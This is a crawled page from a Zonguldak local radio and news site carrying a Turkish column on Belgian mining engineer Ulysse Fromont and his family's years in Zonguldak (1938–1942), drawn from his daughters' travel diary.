

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html
body_size: 16684
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Ekrem Murat ZAMAN - Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</title>
	<meta name="description" content="Ekrem Murat ZAMAN yazdı : Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.. - Zonguldak Radyo Kulup  95.5 |  Zonguldak Yerel Haberler, Son Dakika Haberler,  Gündem Haberleri ve Köşe Yazıları | Popüler Müzik Kanalı" />
	<meta name="keywords" content="" />
	<meta itemprop="name" content="Ekrem Murat ZAMAN - Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.." />    
	<link rel="canonical" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" />
    <link rel="amphtml" href="https://www.radyokulup.com.tr/amp/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" />            
	<meta property="og:url" content="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" />
	<meta itemprop="identifier" name="articleid" content="9" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" />
	<meta property="og:title" content=" - Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.." />
	<meta property="og:site_name" content="Radyo Kulup" />
	<meta property="og:description" content="Ekrem Murat ZAMAN yazdı : Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.." />   
    <meta property="og:image" content="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" />     
    <meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ekrem Murat ZAMAN - Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.." />
	<meta name="twitter:description" content="Ekrem Murat ZAMAN yazdı : Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.." />
 	<meta name="twitter:image" content="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" />           
	<link rel="image_src" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" />
	<link rel="thumbnail" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" />
    	<meta itemprop="name" content="Radyo Kulup" />
	<meta http-equiv="refresh" content="60000000000000" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.radyokulup.com.tr/" />
    <link rel="shortcut icon" href="https://www.radyokulup.com.tr/files/uploads/logo/3b225004b3.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.radyokulup.com.tr/rss.xml" />
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/custom.css?ver=2">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.radyokulup.com.tr/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/lazy.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/sticky.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    </head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#022032; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/balikcilar-yeni-yerlerine-tasindi-7106.html">Balıkçılar yeni yerlerine taşındı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/balikesirde-42-buyuklugunde-deprem-7105.html">Balıkesir'de 4.2 Büyüklüğünde Deprem</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/birhan-sahinden-ugur-mumcu-kavsagi-icin-anlamli-cagri-7104.html">Birhan Şahin’den Uğur Mumcu Kavşağı İçin Anlamlı Çağrı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/gulucte-trafik-kazasi-2-olu-1-yarali-7103.html">Gülüç’te Trafik Kazası: 2 Ölü, 1 Yaralı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/o-cadde-trafige-kapatilacak-7102.html">O Cadde trafiğe kapatılacak</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/rasih-alagoz-hayatini-kaybetti-7101.html">RASİH ALAGÖZ HAYATINI KAYBETTİ</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/baskan-posbiyik-el-ele-kol-kola-yolumuza-devam-edecegiz-7100.html">Başkan Posbıyık: El Ele, Kol Kola Yolumuza Devam Edeceğiz</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/turkiyede-bir-ilk-alaplida-hayata-geciyor-7099.html">TÜRKİYE’DE BİR İLK ALAPLI’DA HAYATA GEÇİYOR</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/tbf-baskani-burhandan-gazetecilere-yesil-pasaport-cagrisi-7098.html">TBF Başkanı Burhan'dan gazetecilere yeşil pasaport çağrısı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/danistay-baskani-zeki-yigit-alaplida-7097.html">Danıştay Başkanı Zeki Yiğit Alaplı'da </a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.radyokulup.com.tr/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/guncel/">GÜNCEL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/siyaset/">SİYASET</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/ekonomi/">EKONOMİ</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/egitim/">EĞİTİM</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/spor/">SPOR</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/yerel/">YEREL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/saglik/">SAĞLIK</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/asayis/">ASAYİŞ</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/yazarlar/">YAZARLAR</a></li>	              <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/videolar/">VİDEO</a></li>      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a></li>
      
      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kultur-sanat/">KÜLTÜR - SANAT</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/teknoloji/">TEKNOLOJİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/dunya/">DÜNYA</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/ulusal/">Ulusal</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/roportaj/">RÖPORTAJ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/biyografi/">BİYOGRAFİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/radyo-kulup/">Radyo Kulüp</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/sosyal/">SOSYAL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yemek/">YEMEK</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.radyokulup.com.tr/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/puan-durumu.html">PUAN DURUMU</a>        <a class="dropdown-item" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a>
    
            
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.radyokulup.com.tr/"><img  src="https://www.radyokulup.com.tr/files/uploads/logo/842461a5c2.png" alt="Radyo Kulup"></a>
    
    <div class="advert_72890"><a href="http://www.calikicgiyim.com" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1669975342-790cf0e60e2a0dff5d20.png" width="" height="" alt="Advert" border="0" /></a> </div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "zonguldak";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('24 OCAK Cumartesi')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->
<br />
<a href="https://www.calikicgiyim.com" style="color: #ff0173">Radyo Kulüp 95.5 </a></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>


<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"></div>
            <div class="advert_header" style="margin-left:1050px;"><a href="" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1695724953-75d220c1aac5b075d59d.jpg" width="" height="" alt="Advert" border="0" /></a> </div>

		<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "headline": "Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..",
  "image": [
    "https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg"
  ],
  "datePublished": "2023-01-08T10:59:00+03:00",
  "description": "Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..",
  "author": {
        "@context": "http://schema.org",
        "@type": "Person",
        "name": "Ekrem Murat ZAMAN"
  }
}		</script>
<div class="page-left">
<div class="singular_page">
	<div class="left_column">
             <div class="content_inner">
             <div class="info_bar">
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="c_tile"></div>
                                                    
                                                    <img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" alt="Ekrem Murat ZAMAN" width="60" style="float:left; margin-right:10px;">
                                                    
                                                    <div class="c_name">Ekrem Murat ZAMAN</div>
                                                    
                                                                                                        <div class="c_date">Giriş Tarihi : 08-01-2023 10:59<br />
</div>                                                </div>
                                                <div class="col-md-6 text-right">
                                                    <div class="socialize_info_badge">

                                                        
                                                                                                             </div>
                                                </div>

                                            </div>
                                            <div class="clearfix"></div>
                                        </div>
                                                
                                                
                 
    
    <script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=500,height=450,scrollbars=yes');
return false;
}
//-->
</script>





    <div class="social_icons">
        
    
    
     <a class="social whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=&text=https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html&source=&data="><i class="fab fa-whatsapp"></i></a>
     
      <a class="social twitter" target="_blank"  onClick="return popup(this, 'notes')"href="https://twitter.com/intent/tweet?url=https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html&text=Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.."><i class="fab fa-twitter"></i></a>
      
      <a class="social facebook" target="_blank" onClick="return popup(this, 'notes')" href="https://www.facebook.com/sharer.php?u=https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><i class="fab fa-facebook-f"></i></a>
      
      <div class="clearfix"></div>
       
            
       
    
                                                        </div>
    
                 
    <h1>Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS.. </h1>
    <p class="spot"></p>
                                    <div class="clearfix"></div>
              
  
                                    <div class="post_details">
                                    <div class="advert_x_detail"></div>
                                        <p><span style="font-size:16px;">Ulysse Fromont'un kızları Janine ile Anne-Marie’nin Seyahat günlüğü..</span></p>

<p><span style="font-size:16px;"><img alt="" src="https://radyokulup.com.tr/files/uploads/1673164986-9f1dc806005b34b28f52.png" style="width: 321px; height: 463px;" />&nbsp;Fotoğraf :Madame Christine</span></p>

<p><span style="font-size:16px;">Degardin koleksiyonlarından Ulysse Fromont (1897- 1972)</span></p>

<p><br />
<span style="font-size:16px;">Ulysse Fromont, 11 Haziran 1897'de Dour'da doğdu. Sainte-Cécile korosunun yöneticisi Victor Fromont ile Chevalières eserlerinin yöneticisi Albert Dufrasne'nin torunu. Önce Dour'daki Sainte-Union'da öğrenci, ardından Kain'deki Notre-Dame de la Tombe Koleji'nde stajyer oldu. Birinci Dünya Savaşı sırasında Mons üniversiteleri kapatılınca Mons'taki Cizvit Koleji'nde kurslar aldı. 1915 yılına kadar kimya laboratuvarlarında ve mantık derslerinde yer aldı. Daha sonra Dour Industrial School'da endüstriyel muhasebe okudu.&nbsp;&nbsp;</span></p>

<p><span style="font-size:16px;">1919'da École des Mines'de eğitimine devam etti. 1922 yazında Elouges'deki Ferrand kömür madeninde staj yaptı ve 1923'te inşaat mühendisi olarak mezun oldu. </span></p>

<p><span style="font-size:16px;">1920'de, Alix Lejeune ile tanıştı ve 1926'da Alix ile evlendi. Kızları, Janine 1928'de ve Anne-Marie 1930'da doğdu.&nbsp;</span></p>

<p><span style="font-size:16px;">1923'ten 1924'e kadar askerliğini yaptı ve 1924'te West Mons kömür madenlerine alt mühendis olarak atandı. Önce Dour'da, ardından </span></p>

<p><span style="font-size:16px;">1926'da Frameries'deki Crachet kömür madenlerinde, 1932'de Heribus'ta çalıştı. Hyon'daki kömür madenleri ve 1935'te Levant ve Flénu Products kömür madenlerinde çalıştı.</span></p>

<p><br />
<span style="font-size:16px;">Ulysse Fromont, Türkiye İş Bankası'na bağlı Türkiş şirketinin Zonguldak'taki kömür madenlerini geliştirmek üzere iki yıllık bir sözleşmenin ardından iki aylık bir izinle işe alınmış. Tüm bagajlar için: 3 sandık ve 2 valiz. Simplon-Orient-Express treni ile Paris'ten İstanbul'a yolculuğu 2 gece 3 gün sürmüş. Aile İstanbul'da Tokatlıyan otelinde kalmış. Vapurla Zonguldak'a ulaşmaları gerekiyor, 24 saatlik bir seyir planlanıyor. Aile Aksu vapura binerler. Boğaz'ı geçtikten sonra, gemi, şiddetinde son derece nadir bir fırtınanın şiddetlendiği Karadeniz'e girer. Ulysse Fromont ve kızı Janine, bir kamarada, eşi ve kızı Anne-Marie, başka bir kamarada, dördü de deniz tutar. Fırtına yüzünden Zonguldak'a yanaşacağını bilemeyen kaptan, vapuru Ereğli limanın önünde durdurmaya karar verir ve Zonguldak yolcuları oraya indirilirler. Önce büyük bir kayıkta, ardından bir teknede iki transferden sonra aile, bavullarıyla oldukça eski püskü bir otele yerleşir. Üç gün sonra fırtına biraz diner ve motorbotla ve durgun denizde üç saat boyunca aile sonunda Zonguldak'a ulaşır. Bu yolculuk 6 gün sürdü. Sayın Nadir Hakkı Önen ve Belçikalı müdür yardımcısı Sayın Raoul Lefèvre onları çok sıcak karşılarlar.</span></p>

<p><span style="font-size:16px;">1938 yılından 1942 yılı Ekim ayına kadar Zonguldak’ta yaşıyorlar. Babları Ulysse Fromont, önce 1938 – 1941 yılları arasında Üzülmez ’de TÜRKİŞ 63 Ocaklarında çalışıyor ve Üzülmez ‘de oturuyorlar. Daha sonra babalarının işi gereği Kozlu’ya taşınıyorlar. Ulysse Fromont, 1941’den sonra 2 yıl da Kozlu’da KÖMÜRİŞ ocaklarında çalışıyor.&nbsp; Seyahat günlüklerindeki Zonguldak yılları hakkında aldıkları notlar, aşağıdaki şekilde:</span></p>

<p><span style="font-size:16px;">1938: Zonguldak'ta "63" numarada (Üzülmez) oturuyoruz. Türkçe öğreniyoruz. Hizmetçimizin adı Ayşe, okuma yazma bilmiyor. Annem ona adını imzalamayı öğretiyor. Bize çok bağlı, ama aynı zamanda çok batıl inançlı.&nbsp;<br />
Not: Bir şehirden diğerine hareket eden herhangi bir yabancı, ayrıldığını ve geldiğini polise bildirmek zorundaydı. Herhangi bir ihmal yaptırıma tabi tutuldu ve tekrarlanması halinde sınır dışı edilmeye yol açabilir.&nbsp;</span></p>

<p><span style="font-size:16px;">1939: Annemiz ve biz (Anne-Marie ve Janine), Orient-Express treniyle Haziran'da Belçika'ya döndük. Babam bir ay sonra tatiller almak için bize katılıyor. İki ay kalır ve Eylül'de yalnız döner. Babam bize telgraf çekti, savaştan korktunu yazar ve Aralık 1939'da (Anne-Marie'nin zatürreesinden sonra) Türkiye'ye döndük.&nbsp;<br />
Aralık 1939'un Sonu : Türkiye'nin doğusundaki Erzincan'da deprem - 20.000 ölü.</span></p>

<p><span style="font-size:16px;">1940 : 10 Mayıs - savaş ilanı, Fromont aile Zonguldak'ta kalır ve Ulysse Fromont Türkiş için çalışır. 1 Ekim 1940'tan itibaren Ulysse Fromont'un kızları Fransız konsolosluğunda ders alırlar, Fransız ailelerden gelen diğer öğrenciler arasında Fransız konsolosu Louis Lagarde'ın çocukları Jean ve France Lagarde vardı. Peder Alexandre (Peder Alexandre Pierre Péchayre, Zonguldak’ta 1938-1957 senelerinde Varsayımcı misyoner) ve Kardeş Séverin bizim öğretmenlerimizdir.&nbsp;</span></p>

<p><span style="font-size:16px;">1941: Kozlu, yeni taşınma, aynı şirketin başka bir genel merkezi. Eylül'de annem İstanbul'da (Yavas Paşa Caddesi) bir daire kiralıyor ve oradaki Notre-Dame-de-Sion okuluna gidiyoruz.&nbsp;</span></p>

